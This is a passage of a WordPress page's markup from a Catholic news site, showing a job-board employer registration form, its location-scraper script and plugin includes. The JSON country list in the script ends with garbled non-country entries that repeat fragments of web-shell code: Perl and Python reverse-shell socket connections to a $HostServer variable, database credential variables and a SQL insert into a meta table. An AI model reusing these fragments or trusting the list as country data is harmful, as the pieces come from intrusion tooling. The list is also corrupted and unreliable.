                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId1011724").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper1011724.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper1011724.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper1011724.readCountryFile(jQuery('#countryId1011724'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper1011724.readStateFile(_single_country_code, jQuery("#stateId1011724"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper1011724.readStateFile(_single_country_code, jQuery("#stateId1011724"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId1011724').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId1011724', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper1011724.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper1011724.getCountryCode(_this.val());
                        }
                        api_scrapper1011724.readStateFile(_country_code, jQuery("#stateId1011724"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId1011724', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId1011724").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId1011724").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper1011724.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper1011724.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId1011724'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="f5dfb7647c91d2335926b8b1-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-f5dfb7647c91d2335926b8b1-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="1011724"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="1011724">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-5402094"></div>

        
            <script type="f5dfb7647c91d2335926b8b1-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_5402094 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '5402094',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_5402094.done(function (response) {

                        jQuery('#jobsearch-aterreg-5402094').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="f5dfb7647c91d2335926b8b1-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="f5dfb7647c91d2335926b8b1-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":991314,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
